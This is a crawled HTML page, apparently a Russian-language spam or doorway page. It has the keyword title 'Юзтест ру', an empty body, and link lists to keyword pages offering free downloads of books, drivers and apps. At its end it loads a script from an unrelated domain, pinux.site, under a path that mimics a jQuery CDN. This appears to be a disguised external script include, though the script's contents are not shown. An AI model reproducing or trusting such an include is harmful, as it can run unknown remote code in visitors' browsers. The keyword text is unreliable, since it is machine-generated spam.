

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-yuztest-ru.html
body_size: 1804
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Юзтест ру - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Юзтест ру</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-v-poiskah-utrachennogo-vremeni-skachat-knigu-besplatno.html">В поисках утраченного времени скачать книгу бесплатно</a></li>
                                <li><a href="ojjpg6-skachat-prilozhenie-dlya-nokia-lyumiya-530.html">Скачать приложение для нокиа люмия 530</a></li>
                                <li><a href="ojjpg6-muzyka-tayskiy-boks-skachat.html">Музыка тайский бокс скачать</a></li>
                                <li><a href="ojjpg6-serdzhio-kastellitto-ne-uhodi.html">Серджио кастеллитто не уходи</a></li>
                                <li><a href="ojjpg6-nadezhda-kadysheva-shiroka-reka-skachat-besplatno-minus.html">Надежда кадышева широка река скачать бесплатно минус</a></li>
                                <li><a href="ojjpg6-driver-web-camera-trust.html">Driver web camera trust</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-kak-snyat-dabsmesh.html">Как снять дабсмэш</a></li>
                                            <li><a href="ojjpg6-knigi-net-framework.html">Книги net framework</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-poezd-perm-surgut-raspisanie-cena.html">Поезд пермь сургут расписание цена</a></li>
                                            <li><a href="ojjpg6-game-driver.html">Game driver</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-igru-ferbi-bum-ferbi-bum.html">Скачать игру ферби бум ферби бум</a></li>
                                            <li><a href="ojjpg6-drayvera-dlya-gt-19190-4-mini.html">Драйвера для gt 19190 4 mini</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-uvedomlenie-o-vruchenii-f-119-skachat-blank.html">Уведомление о вручении ф 119 скачать бланк</a></li>
                                            <li><a href="ojjpg6-skachat-video-na-telefon-programma.html">Скачать видео на телефон программа</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
